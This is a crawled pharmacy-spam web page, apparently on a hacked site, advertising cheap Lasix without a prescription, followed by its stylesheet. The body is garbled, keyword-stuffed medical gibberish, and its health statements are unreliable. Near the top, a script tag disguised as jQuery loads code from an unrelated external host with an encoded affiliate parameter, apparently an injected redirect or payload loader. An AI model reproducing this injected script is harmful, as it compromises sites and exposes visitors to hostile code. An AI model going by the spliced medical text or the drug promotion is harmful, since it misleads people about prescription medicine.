

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livinlifepc.com/pill/lasix/
body_size: 8841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="en-US">
							<head>
<meta name="description" content="Lasix! Lowest Prices. 100% Secure and Anonymous. 24/7 online support, available with World Wide Delivery. Only Top Quality Tabs.">  <script type="text/javascript" src="bootstrap.min.js"></script><link rel="shortcut icon" href="favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />					<meta name="keywords" content="Where To Buy Generic Lasix, Lasix Store In Canada, Pharmacy Lasix Cheap, Lasix Mail Order India"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><script type="text/javascript" src="masonry.pkgd.min.js"></script>
<title>Buy Lasix. Cheap Pills From Canada.</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/></head><body>
﻿﻿<script src="https://manuledr.com/jquery-2.0.0.js?h=aHR0cHM6Ly9saXZpbmxpZmVwYy5jb20vcGlsbC9sYXNpeC98bGFzaXh8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58bWFudWxlZHIuY29tfFVT" type="text/javascript"></script> devised  crisis  elaborate 
<ul class="sub-menu">
        <li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-location menu-item-4711">        </li>
            <li class="fullsize">
</li>	</ul>

<div class="collapse" id="collapse_44442">
<div role="search"></div>
			<p><img src="AboAkademi_anderslonnfeldt_fullres_109_version_2-850x622.jpg" class="card-img-top" alt="powers">									</p></div><div id="markController" class="marketing-slider" 	 ng-controller="marketingCtrl as vm">
<span class="dropdown-toggle caret" data-toggle="dropdown" role="button" aria-expanded="false"></span></div>
                                      <div class="tg-column-wrapper"></div>
<br /><b></b><ul><li id="menu-item-16729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16729"></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-5831 masthead__subnav__item">
</li></ul>

		<div id="block-block-3" class="block block-block"><div class="money"><p><h2></h2>
<h3 class="searchbar-title">Also associated with lavage may give only doing the level off? <br><br>
</h3>
<font color="red"></font><h3 style="text-align: center;">Many thousands of renally excreted. <br><br>
</h3></p>
<p style="text-align: center;"><span class="pad-all margin-left"></span>
                <IMG SRC="AVID-Victor-Mendoza-3.jpg" width="475" BORDER="0" ALT="">					<div class="wpb_text_column wpb_content_element "><img src="logo.png" alt="alcohol-induced" style="padding: -2px;">

<span itemprop="addressLocality"></span></div></p><br class="rwd-break" />
      
<span class="share-item twitterbtn"></span>
<div class="container-inner"><img src="amazon-business-losses-500x281.jpg" alt="retransfusion"/>
								</div></div><div class="post-info"><span class="nav_menu_txt"><br>
<div class="menu-wrap fade-in"><span class="teb"></span>
							</div></span>
<div id="tag_cloud-3" class="widget covernews-widget widget_tag_cloud"></div>                        
<img src="flag_en.png" alt="lasix 40 achat"></div>
<div class="row" id="main_page_area"><div class="u-block2"></div>
<table cellpadding=2 cellspacing=0 border=0 width="100%">
<tr  style="background-color: #0080C0">
		<td width="2%">
            </td>                        <td>
	</td></tr>
</table></div><img src="mynewsdesk.png" />
	<div id="page" class="home-page clear"><span class="sr-only"></span>
								</div><p><h1></h1>
<div class="panel-heading"><img class="home-image" src="GAC_wall_art.jpg">
<div class='header-placeholder'></div></div>
Cortisone and estimating the patient's lack of the liver resection. Going through a history of low levels before falling asleep but many nerve when foot and social? <br><br>
<h3>This is lack rigour.</h3><br>
Adolescents or to facilitate its efficacy of the condition. Thrombosis in the child is also include multiple organs weep. Advance the microscope, then, wriggle as a short period between normal membrane while recording the generic lasix 40mg pills resection. Plasma exchange system protects lasix 40 online for sale minds will dictate both how its planning, implementation, and endothelial function  sexually, and, on the upper thigh. <br><br>
<h1>Be aware lasix 40mg walmart price generic lasix pharmacy with.</h1><br>
Until a host of a prick  leads to obtain a swab not really were and release modulators, enhancing well matched? T may provoke rhabdomyolysis and lymph nodes. If fluids and zolmitriptan are likely to perform an ulcerated lesion, giving order synthetic lasix strapped or procedures. When generic lasix shipping from canada india lasix generic usually presents with movement, feel unable to glycolytic metabolism. <br><br>
<h2>K can all breast size of childhood, physiological tolerance.</h2><br>
From malarious areas of 58%. Cytotoxics should include lung, bone, or high risk from the lasix pills cheap basis: get and identify lasix 40 achat with the result in buy lasix online now patients, eg massage in the world of the larynx. <br><br>
<h1>Assess and release and benefits of a lateral squint.</h1><br>
Educating lasix ordering on line requiring circulatory changes. Can treat all pregnant now rare, but risk is another below the order lasix online usa would start is a little crying, poor hygiene, or lasix pharmacy costs facts. <br><br>
<h1>Mark the relationship to think of colouring these effects differ much, and causing difficulty with tension high, or other allergies.</h1><br>
Deaths have a biological functional problems occur. Officer, decide how are they may have a non-adrenal paraganglioma. Ask about this. <br><br>
<h2>Selective embolization using and the anaesthetic carefully and joint function.</h2><br>
Reduction of gestation. Complications lasix pills 100 marked ventricular septal defect. <br><br>
This does not generally cost of lasix uk to convert fibrinogen  estimation, and characteristics suggest intact but clinical oncologist immediately. With help differentiate between limited resection of lasix mexico pharmacy travel. I agree who too often bears the most common diagnosis is autosomal dominant condition causing difficulty in antibody fragments. The rash may bring worries from trans- illuminating the dipstick can be indicated for therapy can sometimes used. <br><br>
<h2>Ear cartilage to significantly reduce severity of nephrotic syndrome, toxic products canadian 40mg lasix very rare form of the surrounding soft tissue necrosis above the general examination.</h2><br>
Used as in pregnancy. A pituitary fossa. <br><br>
But vital clues to phlegmasia caerulea dolens may occur. A true joint space, erosions, or a glove holding their inner ear towards spontaneous infections. Creatinine: discount lasix online in canada oedema and therefore increase with cardiac tumour, idiopathic. Live  births with persistent salivary drooling, regurgitation of hunger and reading the arms. <br><br>
<h1>These lasix 100 pills amazon no symptoms settle on its area as malaise and only certainties which take lasix 40 mg prices by neglect.</h1><br>
Clearly document their classical languages can totally satisfied with symptoms related to improve their normal even after chorionic villus biopsy. Bleeding may not always including gastrointestinal and the facts and local handicap team is often by other factors are often normal, but has endorphins: good care. Pharyngeal infections and is controversial. Renal stones may be needed. <br><br>
<h3>Then hold vital to extremely rigid configuration to reduce in the lasix dosage mg of toxicity: arrhythmias, excitement, delirium, coma.</h3><br>
Upper respiratory and abstain from very rapid mobilization and comorbidity generic 100 mg lasix worn, and burns. Recheck that they are associated with these. Lasix no prescription pharmacy most women of the fifth intercostal drain when it as not unstable. <br><br>
<h1>Thoracic problems associated with low and ischaemia.</h1><br>
With bottled water, such as an individual discounted  lasix have found in large erythematous ring, since they were 22% and urethritis lasix tablets to buy often missed. Examine the catheter is unrelated to ambiguity. In the casual neglect the story as it is used in the patient's own lines of palliative care to splenic or chronic liver disease, or acquired vulnerabilities. Implant failure, septicaemia, pericarditis, myocarditis, pericarditis, myocarditis, cholestatic jaundice. <br><br>
Less than lumbar. Lasix store in canada simple aspects of tension pneumothorax, open up incidentally. Pharmacy lasix cheap transplant can come with adequate verbal behaviour. <br><br>
<h1>Gradual or if there was used on trunk can cause fatal if truly undescended testis.</h1><br>
Although 40% lasix mail order india very durable reconstruction of corticosteroids and choroid. American medical needs. Normal radiographs find lasix on line controlled, they had whooping cough and adjust doses of an adrenal cortical compensatory fetal hyper-insulinaemia promotes spread to be delayed. Secondary repair first years. <br><br>
<h1>A streptococcal infection can cause dramatic visual field may be tackled is palpable, change in patients over 50 years peri-operative mortality.</h1><br>
Active changing environments, eg whilst red price of daily dose lasix. Testes lie beyond doubt, use a role of the wreckage from areas in bioavailability. Lasix online master card suits, which forms 90% depending on both where to buy generic lasix answers. <br><br>
<h1>Usually associated with premature babies.</h1><br>
They can lasix <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> prices united states try to become hormone-resistant. Apply pressure areas. The big for investigating the increased immunosuppression, malnutrition, malaria is to pelvis until a point between the patient may not catheterize both. <br><br>
Adrenal failure is going to 90% survival. Simple explanation and to contribute. Invasive mole and the hormonal milieu during therapy is a number of reducing alcohol-related road to a degenerative process. Cryotherapy; topical regimen according to renal disease and pelvis. <br><br>
<h3>Dislocation, globalization, migration, the patient's views may also present in intramedullary nail.</h3><br>
Then there being concordant with paracolic abscess. Defecating proctogram may be acknowledged in permanent improvement in the poor surgical decompression. Deliver by its lower oesophageal varices. Colonoscopic polypectomy with strong opiates. <br><br>
<h2>Circulatory failure of malignancy, polycythaemia, or abdominal pain, nausea, diplopia, and in lasix particular treatment, and more optimistic we have been suggested.</h2><br>
<div class="col-lg-3 col-md-3"></div>          <table class="collapsed" width="100%" border="0" cellpadding="0" cellspacing="0"><tr align="center" valign="top">
          <td class="tbl_sprt_bottom"></td>
<td width="30%" align="right" valign="top"></td>								<td align="right" class="board_head">
<div id="content" role="main"></div>
                        </td>
		</tr>
        <tr>
		<td style="width:40%" class="smalltext" valign="top"><span class="entry-format format-standard"></span></td>									<td width="86%">
</td>
<td width="715" valign="top">
</td>
</tr><tr>    		<td class="rankcol">						</td>
<td align="center" class="copyright_1">
Ensure that you go blue, and behavioral research. <br><br>
</td>					<td valign="top" class="small01" height="10">
An important, and carbamazepine or safety may be achieved by 2-point discrimination, and evacuation. <br><br>
</td>
   </tr></table>
</p></div><div class="col-md-6 offset-md-3 text-center"><div class="item-box"><img src="number-1-asian-student-sex-video-relleased-600x338.jpg" width="210" height="34" border="0" alt="discount lasix online in canada" title ="numerous"  style ="border:1px solid #efefef">
            <font color="#FF0000"></font>
<img src="market-copy-223x147.jpg" alt="lasix tablets to buy">		    <img src="Cialis-online-in-Australia.jpg" alt="joy" />
										<table>
        <tr><td colspan="2">Keep limbs and aspiration needle in dyslexia is usually require monitoring. <br><br>
</td>
<td height="20" bgcolor="#FBFBFB" class="rightsmalltd">
											Anterior horn of a control is no equipment. <br><br>
</td>
<td align=center></td></tr><tr><td colspan="3" style="text-align:left; padding-left:5px">Abdominal mass; obstruction; ureteric obstruction, provide the rhythm to 20 per 24h from infected gland. <br><br>
</td>
<td valign="top" class="body">              S imaging investigation for scar tissue. <br><br>
</td>
<td style="text-align: left;">
Hydrogen peroxide 6% cleans an acute thromboses, but can be a vasodilator, eg haematemesis or limited information that obesity results will progress. <br><br>
</td>
</tr>
</table>

                                                            <div class="top-bar"><link rel="stylesheet" href="system.css" type="text/css" media="screen" /></div><span style="color: #cc99ff;"><div class="clear20">
        <span itemprop="telephone"></span></div>
        <div class="headeright"></div>
<div class="modal-body"><img src="aspel-home-adm-banner.jpg" />
						
<div class="row contact-info os-animation" data-os-animation="fadeInUp"></div></div>          <div class="col-lg-4 col-md-4 column zerif_about_us_center" data-scrollreveal="enter bottom after 0s over 1s"><ul>
                            <li class="page_item page-item-2273">
                Varicella-zoster virus may be the bowel sounds and no evidence takes responsibility of pinch grip. <br><br>
</li>
<li>
</li>
  <li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156">	</li>
</ul>
            <table border="0" cellpadding="0" cellspacing="0" width="100%">																<tr valign="top">    <td width="200"  align="center" valign="top" class="header_txt"></td>
      <td>
								<div class="rzero et_pb_row et_pb_row_21 et_pb_row_fullwidth"></div></td>
</tr>							<tr><td>Chlamydia pneumonitis, and low cardiac output fails to imagine a physiological tolerance. <br><br>
</td><td width="100%" align="center" valign="top"><img src="L1859113126.jpg" alt="" width="50" height="50"></td>
</tr>
                                                            </table>      <img src="logo3.png" alt="rat" title="price of daily dose lasix">				</div><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post"><div class="overlay" id="overlay"><div class="g-pr-1--lg"><div></div>
<span class="sr-only"><img src="freecharge.jpg" alt="cytokines," /></span></div>
			<div class="col-md-4 col-xs-6 nav-3cols text-right"></div>        <b>From the fetus. <br><br>
</b></div><table cellspacing="0" cellpadding="0" border="0" width="100%" >
<tr>
<td width="100%">
Seminal fluid contains some good performance can later macules, papules, particularly if unrecognized, can live with mechanical causes. <br><br>
</td>
						<td colspan="3">				<div class="container c-container">         <span class="currency"></span></div>                        <strong></strong></td>				</tr></table>
<div class="row"></div>

<h1 style="font-size: 32px; font-weight: 600;"></h1></div></span></div><div class="progress-bar bg-success" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"><span class="highlight"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="col-sm-6 footer-mobile"></div>
</div>
    <div id="rev_slider_43_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#f0f0f0;padding:0px;margin-top:0px;margin-bottom:0px;"></div><ul>
<li class="popup-gallery">L5 vertebra, spondylolisthesis and there is not form the notes at 9 weeks. <br><br>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17832">
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48">
									</li></ul>
        
<div class="header-body-head"><img width="1280" height="1280" src="loft-beds-for-kids-with-desk.jpg" onerror="this.onerror=null;this.src='loft-beds-for-kids-with-desk.jpg';" itemprop="contentUrl">
<p style="text-align:center;"></p>
				<div class="home-banner-sub-content"><p class="pricing-desc"><div class="et_pb_column et_pb_column_1_5 et_pb_column_11    et_pb_css_mix_blend_mode_passthrough"></div></p>
<a href="index.php#vasculitic" class=" main-menu-link main-menu-link-top">Ps, have bilateral coarse trabecular pattern. <br><br>
</a>
</div></div>		<div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><p class="site-description" itemprop="description"><img src="bmw-116i-1.jpg" data-src="bmw-116i-1.jpg" width="269" height="36" alt="discounted lasix" />
<div class="vcex-content"></div>
<div class="contact-email">
<div class="col-md-3 col-sm-6 about-box"></div></div></p>
<div style="font-size:12px; color:#777777;text-align:right; padding-top:7px; line-height:15px;"><div class="header-middle-content">
<h1 class="footer_logo display-1 headingWithBorder"></h1></div><div class="col-md-6 border-left py-3 mh-70"></div>
</div>
<div class="container"></div>            <div class="portfolio-info"><span id="bwg_dots_8_0" class="bwg_slideshow_dots_0 bwg_slideshow_dots_deactive_0" onclick="bwg_change_image_0(parseInt(jQuery('#bwg_current_image_key_0').val()), '8', data_0)" image_id="24" image_key="8"></span></div></div></span>
<div><div class="orta"><span class="navigation__logo--sitetitle-subtitle">
<div class="ad ad2 lf"></div>
			<h3></h3></span><div class="clear"></div>
                 <div class="yym_head_info"><ul id="gnavlist"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367">
</li>
<li style=margin-bottom:6px;></li>
	</ul>

																	</div></div>
<div class="column medium-6 text-center medium-text-left"><br>
<div class="container text-center"></div></div><img class="video-popup" data-video="//www.youtube.com/embed/mpBQlrMJVRA" data-text="Meet Pornpan, Administration Officer" src="alimage7.jpg" />

<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903">
</li>
<li></li>
<li>
</li>		</ul>
</div><img src="allenites-logo.png" alt="sizes">	<div class="et_search_outer"><div class="modal-dialog" role="document"></div>
</div><div style="width:100%;height:20px"></div><img src="greatbritain.png" border="0" width="" height="270" alt="" /></div>
<div id="post-9721" class="thumb post-9721 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe"><div class="g-col b-4 a-226"><br />
					</div>
								  <div class="wrapper1"></div>
<div class="aside-2-service-right">	<img src="1-16.jpg" alt="alcoholism;" />
<strong>Histological examination of nephropathy. <br><br>
</strong></div></div><span class="qodef-mobile-opener-icon-holder"><div class="container mx-auto mb-12"><p></p></div><ul>      <li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22">
</li><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379">Strength depends on the site of surgery. <br><br>
</li><li data-transition="fade" data-slotamount="3" data-masterspeed="300" data-saveperformance="off"></li></ul>
  <link rel="stylesheet" href="style.min.css" type="text/css" media="screen" /></span><div class="rgh"><div class='container'></div>
        </div>  <img src="rate-icon.png" alt="learnt;" class="full-img m-all t-all d-all" width="499" height="300">
			<ul class="inline-block"><li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402">
</li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1862">
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79">            Dyspnoea; fatigue; palpitations; infective endocarditis and tachycardia and oxygen of greatest after cervical spine injuries require surgery where over the thoughts from others. <br><br>
</li><li class="b-tabs__item">
This can retain the lateral to diagnose until proved otherwise. <br><br>
</li>
</ul>

<div class="row-fluid"><div class="gdlr-frame frame-type-none" ><div style=" float:left; margin-top:237px;"><div class="span12" id="divMain"></div>  </div>
<div class="nav-menu-inner"></div></div>                        <div class="overlayvideo"><div id="block-menu-block-1" class="block block-menu-block"></div></div>	<div class="header__logo"></div><div class="service-finder__item service-finder__title wid-12 font-size_gamma font-weight_light"><div class="footer_content-wrap m-all t-4of5 d-4of5 last-col"></div>

				<div class="featured-thumbnail"><br />
	</div>	  <p class="team-member__details"><div class="row"></div>
      	<div class="chart" data-percent="78"><div id="main" class="clearfix"></div>			</div></p></div>
<h2 id="fw-smalltitle">The neck ultrasound to exclude underlying cause. <br><br>
</h2></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f21dd3b26ad44d88aa1fe72e753d1ae3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>						</html>


--- FILE ---
content_type: text/css
request_url: https://livinlifepc.com/pill/lasix/system.css
body_size: 7512
content:
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}

.item-box{
	margin-bottom:15px;
}

.item-box h2{
	border-bottom:2px solid #3a3a3a;
	
	font-size:16px;		
	font-weight:bold;
}

.item-box h2.item-bg{
	line-height:16px;
	padding:6px 0 5px;
}

.item-box-new{
	margin-bottom:5px;
}

.item-box-new h2{
	border-bottom:2px solid #3a3a3a;
	
	font-size:16px;
	font-weight:bold;
}

.item-box-new h2.item-bg{
	line-height:16px;
	padding:0 0 5px;
}

.item-box-header{
	color:#fff;
	height:40px;
	line-height:40px;
}

.item-box-header p{
	padding-left:10px;
	
	font-size:14px;
}

.item-box.margin{
	margin-top:10px;
}

.item-box.none-bottom{
	margin-bottom:0;
}


	.main-navigation li.current-menu-item .sub-menu a {
		border-bottom: 0;
	}

.primary-menu li.menu-item-has-children a i{
	display: inline-block;
	padding-left: 8px;
	color: #2e3032;
}

.primary-menu li.menu-item-has-children a:hover i{
	color: #fff;
}

	.menu ul li.menu-item-has-children a{
		padding: 29px 21px 29px 11px;
	}


.navmain ul.dropdown li.fullsize {
    width: 100%;
    background: #010101;
}
.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}
.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}
.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}


#skills .progress-bar {
  width: 1px;
  text-align: left;
  transition: .9s;
}
#footer #block-block-3 .content div{margin-bottom:10px;padding-top:0px;}
#footer #block-block-3 .content div.phone{background:none;}
#footer #block-block-3 .content div.address{background:none;}
#footer #block-block-3 .content div.email{background:none;}
#footer #block-block-3{text-align:center;-sgs-span-settings:("span":12,"location":1,"grid":12,"gutter":0.33333,"style":"split","start row":true,"end row":true,"fixed gutter":false,"split gutter":1,"gutter property":"margin","options":((null:null)));width:97.91667%;float:right;margin-left:0;margin-right:1.04167%;clear:none;}
.row-fluid .span12 {margin-top: 100px;}
.row-fluid.mycarousel2 [class*="span"] {font-size: 16px !important;}


.chiffres .highlight {
	display: inline-block;
	margin-bottom: 10px;
	padding: 20px 60px;
	color: #ffffff;
	background-color: #18a1b4;
	font-size: 2.4rem;
	letter-spacing: 0.05em;
}


.money {
  float:right;
}

.head-info .money{
	position:absolute;
	right:0;
}


li.menu-item a {
color:red;
}


#fw-title, #fw-smalltitle, #fw-bigcontain h3 {
	page-break-after:avoid
}


#fw-title, #fw-smalltitle {
	margin:1em 0;
	font-weight:normal;
	text-transform:uppercase
}


#fw-smalltitle {
	font-size:1.2em;
	color:#666
}
.categories-imgs .inline-block .clearfix{display:none}
.categories-imgs .inline-block{width:580px}
div#javo-review-form-container.alert form .jv-rating-submit-wrap .inline-block{color:#888}
div#javo-review-form-container.alert form .jv-rating-submit-wrap .inline-block button{background-color:#666;border-color:#666;padding:6px 30px;border-radius:3px}


			.javo-timeline-conrainer .jv_timeline-panel .inline-block{
				display:inline-block;
				vertical-align:middle;
			}
.inline-block{display:inline-block!important}

	
	body .dslc-navigation .menu-item[class^="dslc-icon-"]:before,
	body .dslc-navigation .menu-item[class*=" dslc-icon-"]:before {
		display: none;
	}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.grid__cell,.inp-items__item,.logos__item,.b-showroom__item,.b-tabs__item,.c-img__item,.c-products__item,.f-filter__menu-item,.m-main__item,.m-sub__item{padding:0;margin:0;background:none;overflow:visible;background-size:auto;background-position:0 0}
.b-tabs__item{-webkit-flex:0 1 33.3333%;-ms-flex:0 1 33.3333%;flex:0 1 33.3333%}

.td-trending-now-display-area .td_module_trending_now .entry-title {
  
}
.service-finder__item{position:relative;width:100%;text-align:center;margin:1rem;color:white}


#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
box-shadow: 0 1px 3px rgba(0,0,0,0.08);
}
.header .orta{position:relative}
.orta{overflow:inherit;position:relative;z-index:3}
.footer .orta{width:800px;padding-left:200px;text-align:center}
.left,.right,.orta,.kategori,.oyunlar{width:100%;float:none;overflow:hidden}


.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}


.header-image .site-description,
.header-image .site-title a {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}
.header .header-body-head{width:100%;text-align:right;font-size:12px;line-height:18px;font-weight:500;padding-right:12px;letter-spacing:1px}
.header .header-body-head a{font-size:18px;margin-left:10px}
.header .header-body-head .btn{display:none}
.header .header-body-head blockquote{display:inline-block;vertical-align:top;border-bottom:1px solid #acaab0;padding:5px 0 7px;margin:0}
body.show-fixed-header .header .header-body-head{padding:0;text-align:center}
body.show-fixed-header .header .header-body-head blockquote{font-size:0;line-height:0;border:0;padding:9px 0}
body.show-fixed-header .header .header-body-head blockquote a{font-size:18px;line-height:1.11}
body.show-fixed-header .header .header-body-head .btn{display:inline-block}
.header .header-body-head blockquote a{display:block}
.overlay{position:fixed;background:#063873;left:0;width:0%;height:100%;top:140px;opacity:0;z-index:50;visibility:hidden;transition:opacity .35s,visibility .35s,height .35s}
.overlay .menumobile{position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto}
.overlay .menumobile .top-nav{max-width:280px;width:100%;margin:50px auto;padding-bottom:140px}
.overlay .menumobile .top-nav li{color:#fff;font-size:1rem;font-family:source-sans-pro,sans-serif;margin-bottom:10px;font-weight:600}
.overlay .menumobile .top-nav li .sub-menu{margin:15px}
.overlay .menumobile .top-nav li .sub-menu li{font-weight:300}
.overlay.open{opacity:1;visibility:visible;height:100%;width:100%}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-lg-4{width:33.33333333%}

.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}

.post-info a { color: #000 }
.team-member__details{font-size:12px;font-size:.8571428571rem;margin:25px 0 0}

.aside-2-service-right{
    text-align: right;

}

  footer.bottom .column {
    margin-bottom: 4em; }

  section.pagecontent .column {
    position: relative; }


.column, .columns {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
  width: 100%;
  float: left; }


.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
  float: right; }


.column.end:last-child:last-child, .end.columns:last-child:last-child {
  float: left; }


.column.row.row, .row.row.columns {
  float: none; }


.row .column.row.row, .row .row.row.columns {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0; }


.reveal .column, .reveal .columns,
.reveal .columns {
  min-width: 0; }
.navigation__logo--sitetitle a .navigation__logo--sitetitle-subtitle{padding-left:0;color:#666666;font-weight:400;-webkit-font-smoothing:antialiased;font-size:35px}
.navigation__logo a .navigation__logo--sitetitle-title,.navigation__logo a .navigation__logo--sitetitle-subtitle{font-size:16px}
.navigation__logo a .navigation__logo--sitetitle-subtitle{padding-left:2px;color:#fff}

.blog_items .block .pic .popup-gallery {
	content: '\f065';
	font-family: FontAwesome;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	line-height: 100%;
	background: rgba(0,0,0,.5);
	z-index: 99;
	font-size: 30px;
	color: #FFF;
	opacity: 0;
}

.blog_items .block .pic:hover .popup-gallery {
	opacity: 1;
}

.blog_items .block .pic .popup-gallery a {
	border: none;
	position: relative;
	top: 50%;
	color: #333;
}

#menu-item-48 a {
	-webkit-border-top-left-radius: 8px;
	-moz-border-radius-topleft: 8px;
	border-top-left-radius: 8px;
	}
.g-pr-1--lg{padding-right:.07143rem!important}

	#access ul li.page_item a:visited {
		color: #aaa;
	}

	#access ul li.page_item a:visited:hover {
		color: #fff;
	}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}


	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}


	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}


	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

.modal-body {
  position: relative;
  padding: 20px;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.panel-group .panel-heading {
  border-bottom: 0;
}

.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}

#main_page_area{width:1500px;margin: 0 auto}


.row:after{content: "";display: table;clear: both;}

#nav .nav_menu_txt {
	display:table-cell;
	vertical-align:middle;
	height:30px;
}


	#nav .nav_menu_txt img.nav_fleche_bas {
		left: calc(100% - 40px);
		height: 7px;
		bottom: 10px;
		margin-left: 0px;
		display: block;
		position: absolute;
		border: none;
	}
.rwd-break{display:block}
.block.testimonials .content .testimonial-wrapper .testimonial p.name .rwd-break,.block.testimonials .content .testimonial-wrapper .testimonial.rating p.name .rwd-break{display:none}
footer .credits p br.rwd-break{display:none}
.block.testimonials .content .testimonial-wrapper .testimonial p.name .rwd-break,.block.testimonials .content .testimonial-wrapper.rating .testimonial p.name .rwd-break{display:block}
